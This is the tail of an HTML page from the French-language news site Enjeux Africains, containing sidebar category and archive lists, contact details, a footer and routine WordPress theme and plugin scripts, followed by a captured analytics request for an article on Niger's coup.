				<li class="cat-item cat-item-549"><a href="https://enjeuxafricains.com/category/actualite/">Actualités</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://enjeuxafricains.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://enjeuxafricains.com/category/economie/">Economie</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://enjeuxafricains.com/category/environnement/">Environnement</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://enjeuxafricains.com/category/services/evenements-finances/">Evènements &amp; Finances</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://enjeuxafricains.com/category/laser/">Laser</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://enjeuxafricains.com/category/les-coulises-info/">Les coulisses de l&#039;info</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://enjeuxafricains.com/category/politique/">Politique</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://enjeuxafricains.com/category/societe/">Société</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://enjeuxafricains.com/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://enjeuxafricains.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://enjeuxafricains.com/category/uncategorised/">Uncategorised</a>
</li>
		</ul>
			</div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://enjeuxafricains.com/2026/01/'> January 2026 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2025/12/'> December 2025 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2025/11/'> November 2025 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2025/10/'> October 2025 &nbsp;(3)</option>
	<option value='https://enjeuxafricains.com/2025/09/'> September 2025 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2025/08/'> August 2025 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2025/06/'> June 2025 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2025/04/'> April 2025 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2025/03/'> March 2025 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2025/02/'> February 2025 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2024/12/'> December 2024 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2024/11/'> November 2024 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2024/10/'> October 2024 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2024/09/'> September 2024 &nbsp;(3)</option>
	<option value='https://enjeuxafricains.com/2024/08/'> August 2024 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2024/07/'> July 2024 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2024/06/'> June 2024 &nbsp;(3)</option>
	<option value='https://enjeuxafricains.com/2024/05/'> May 2024 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2023/12/'> December 2023 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2023/11/'> November 2023 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2023/10/'> October 2023 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2023/09/'> September 2023 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2023/08/'> August 2023 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2023/02/'> February 2023 &nbsp;(3)</option>
	<option value='https://enjeuxafricains.com/2023/01/'> January 2023 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2022/12/'> December 2022 &nbsp;(3)</option>
	<option value='https://enjeuxafricains.com/2022/10/'> October 2022 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2022/08/'> August 2022 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2022/07/'> July 2022 &nbsp;(3)</option>
	<option value='https://enjeuxafricains.com/2022/06/'> June 2022 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2022/05/'> May 2022 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2022/04/'> April 2022 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2022/03/'> March 2022 &nbsp;(8)</option>
	<option value='https://enjeuxafricains.com/2022/02/'> February 2022 &nbsp;(8)</option>
	<option value='https://enjeuxafricains.com/2022/01/'> January 2022 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2021/10/'> October 2021 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2021/08/'> August 2021 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2021/07/'> July 2021 &nbsp;(6)</option>
	<option value='https://enjeuxafricains.com/2021/06/'> June 2021 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2021/05/'> May 2021 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2021/03/'> March 2021 &nbsp;(5)</option>
	<option value='https://enjeuxafricains.com/2021/02/'> February 2021 &nbsp;(6)</option>
	<option value='https://enjeuxafricains.com/2021/01/'> January 2021 &nbsp;(4)</option>
	<option value='https://enjeuxafricains.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2020/11/'> November 2020 &nbsp;(4)</option>
	<option value='https://enjeuxafricains.com/2020/09/'> September 2020 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2020/08/'> August 2020 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2020/07/'> July 2020 &nbsp;(5)</option>
	<option value='https://enjeuxafricains.com/2020/06/'> June 2020 &nbsp;(8)</option>
	<option value='https://enjeuxafricains.com/2020/05/'> May 2020 &nbsp;(5)</option>
	<option value='https://enjeuxafricains.com/2020/04/'> April 2020 &nbsp;(12)</option>
	<option value='https://enjeuxafricains.com/2020/03/'> March 2020 &nbsp;(11)</option>
	<option value='https://enjeuxafricains.com/2020/02/'> February 2020 &nbsp;(13)</option>
	<option value='https://enjeuxafricains.com/2020/01/'> January 2020 &nbsp;(5)</option>
	<option value='https://enjeuxafricains.com/2019/12/'> December 2019 &nbsp;(13)</option>
	<option value='https://enjeuxafricains.com/2019/11/'> November 2019 &nbsp;(17)</option>
	<option value='https://enjeuxafricains.com/2019/10/'> October 2019 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2019/07/'> July 2019 &nbsp;(10)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</div>		<div class="contact_info  widget container-wrapper">
			<h4 class="widget-title">Contact</h4>			<div class="contact-address"><span><i class="fa fa-home"></i></span>Kinshasa, RDC</div>			<div class="contact-phone"><span><i class="fa fa-phone"></i></span>+243812718213</div>							<div class="contact-email">
					<span><i class="fa fa-envelope"></i></span>
					<a href="mailto:co&#110;&#116;&#097;ct&#064;&#101;&#110;&#106;eu&#120;afr&#105;&#099;&#097;i&#110;&#115;&#046;co&#109;">co&#110;&#116;&#097;ct&#064;&#101;&#110;&#106;eu&#120;afr&#105;&#099;&#097;i&#110;&#115;&#046;co&#109;</a>
				</div>
						</div><!-- /.contact_info -->

<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 2c4b7a1b3679d80c0049f62de68b8c6f --></div></div>		</section><!-- #secondaryright -->
	<!-- SIDEBAR -->
</div><!-- /.post-style-default -->
				</main><!-- /#main -->
			</div><!-- /#primary -->
		</div><!-- /.home -->
	</div><!-- /.module -->
<div id="fb-root"></div>
		</div><!-- #content -->
				<footer id="footer" class="site-footer">
		   <div id="parallax-section2">
			<div class="bg parallax2 overlay img-overlay2">
				<img class="background-image" src="http://reendex.via-theme.com/wp-content/uploads/2018/07/parallax-image01.jpg" alt="" /> 
				<div class="footer-widget-area">
					<div class="container">
										</div><!-- /.container -->
				</div><!-- /.footer-widget-area -->
			</div><!-- /.bg parallax2  -->                      
		</div><!-- /#parallax-section2 -->
		<div id="copyrights"> 
		<div class="container"> 
			<div class="row no-gutter">
				<div class="col-sm-12 col-md-6">
					<div class="copyright"> 
						<p class="copyrights">
							Copyright © 2019 Enjeux Africains. Réalisation <a href="http://www.tikdem.com">TIKDEM</a>						</p>
					</div><!-- /.copyright -->
				</div><!-- /.col-sm-12 col-md-6 -->
						</div><!-- /.row no-gutter -->
		</div><!-- /.container -->
	</div><!-- /#copyrights -->
			</footer><!-- end .site-footer -->
				</div><!-- #page -->
			<script>
	//<![CDATA[
	// Get the submit from the WP comment form
	var secupress_dcts_submit = document.getElementById('commentform').querySelectorAll('#submit');
	// If there is not, bail.
	if ( secupress_dcts_submit.length ) {
		// Get the button label
		var secupress_dcts_submit_value = secupress_dcts_submit[0].value;
		// Set our timer in JS from our filter
		var secupress_dcts_timer = 30;
		// Disable the button and make it alpha 50%
		secupress_dcts_submit[0].setAttribute("disabled", "");
		secupress_dcts_submit[0].style.opacity = 0.5;
		// Change the label to include the timer at max value
		secupress_dcts_submit[0].value = secupress_dcts_submit[0].value + ' (' + secupress_dcts_timer + ')';
		// Every second, reduce the timer by 1 and print it in the button
		secupress_dcts_submit_interval = setInterval(
			function() {
				secupress_dcts_timer--;
				secupress_dcts_submit[0].value = secupress_dcts_submit_value + ' (' + secupress_dcts_timer + ')';
			},
		1000 );
		// When the timer is done, rset the label, alpha, disabled status of the button
		setTimeout(
			function() { 
				clearInterval( secupress_dcts_submit_interval );
				secupress_dcts_submit[0].value = secupress_dcts_submit_value;
				secupress_dcts_submit[0].removeAttribute("disabled");
				secupress_dcts_submit[0].style.opacity = 1;
			},
		secupress_dcts_timer * 1000 );

	var xmlhttp = new XMLHttpRequest();
	// Do the AJAX request, vanilla style
    xmlhttp.onreadystatechange = function() {
        if (xmlhttp.readyState == XMLHttpRequest.DONE) { // XMLHttpRequest.DONE == 4
           if (xmlhttp.status == 200) {
               document.getElementById("secupress_dcts_timer").value = xmlhttp.responseText;
           }
        }
    };

    xmlhttp.open("GET", "https://enjeuxafricains.com/wp-admin/admin-ajax.php?action=secupress_dcts_timer", true);
    xmlhttp.send();
	}
	//]]>
	</script>
	<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.6.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.6.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/enjeuxafricains.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.1.2'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.1.2'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/bootstrap.min.js?ver=3.3.7'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/jquery.flexslider-min.js?ver=2.6.3'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/jquery.easing.min.js?ver=1.4.0'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/jquery.parallax.min.js?ver=1.1.3'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/jquery.easy-ticker.min.js?ver=2.0'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/jquery.ui.totop.min.js?ver=1.2'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/owl.carousel.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/jquery.fitvids.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/lightbox.min.js?ver=2.9.0'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/bootstrap-select.min.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/headroom.min.js?ver=0.9.4'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/jquery.countdown.min.js?ver=2.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var reendex_weather_settings = {"reendex_wea_api":"e36c94c7fa60336e7dc1b167bf180435","reendex_weather_location":"Kinshasa","reendex_weather_access_key":"29f931620eab1af1b8725eb8fd8f830d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/reendex-main.js?ver=1.0.0'></script>
<script type='text/javascript'>
			// Sticky sidebar on scroll.
			( function ( $ ) {
				'use strict';
				$( window ).on('load', function() {
					$('.home-main-content').theiaStickySidebar({
						additionalMarginTop: 30
					});

					$('.widget-area').theiaStickySidebar({
						additionalMarginTop: 30
					});
				} );
			}( jQuery ) );
		

			// Add hover effect to menus.
			( function ( $ ) {
				'use strict';
				$( document ).ready( function () {
					$('ul.nav li.dropdown').hover(function() {
						$(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn();
					},
					function() {
						$(this).find('.dropdown-menu').stop(true, true).delay(100).fadeOut();
					});
				} );
			}( jQuery ) );
		

			// Sticky navigation on scroll.
			( function ( $ ) {
				'use strict';
				$( document ).ready( function () {
					// headroom
					$( '#fixed-navbar' ).headroom( {
						tolerance: 5,
						offset: $( '#content' ).offset().top,
						classes: {
							pinned: 'headroom-pinned',
							unpinned: 'headroom-unpinned'
						}
					} );

					// affix.
					$( '#nav-wrapper' ).height( $( 'nav' ).height() );
					$( 'nav' ).affix({
						offset: { top: $( 'nav' ).offset().top }
					});
				} );
			}( jQuery ) );
		
</script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/navigation.min.js?ver=20151215'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/theia-sticky-sidebar.min.js?ver=93143e'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/ResizeSensor.min.js?ver=93143e'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/player.min.js?ver=93143e'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/jquery.magnific-popup.min.js?ver=93143e'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/jquery.transit.min.js?ver=0.9.12'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/jquery.sidr.min.js?ver=2.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"enable","swipe":"disable"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/wprmenu.js?ver=2017-03-16'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-includes/js/wp-embed.min.js?ver=93143e'></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=505329021&t=pageview&_s=1&dl=https%3A%2F%2Fenjeuxafricains.com%2Fniger-le-coup-detat-de-toutes-les-fractures%2F&ul=en-us%40posix&dt=Niger%20%3A%20Le%20coup%20d%E2%80%99Etat%20de%20toutes%20les%20fractures%20-&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=265656517&gjid=784180863&cid=1462979504.1768578893&tid=UA-151196970-1&_gid=2005327576.1768578893&_r=1&_slc=1&z=646852950
body_size: -452
content:
2,cG-J9L3Q6DEGR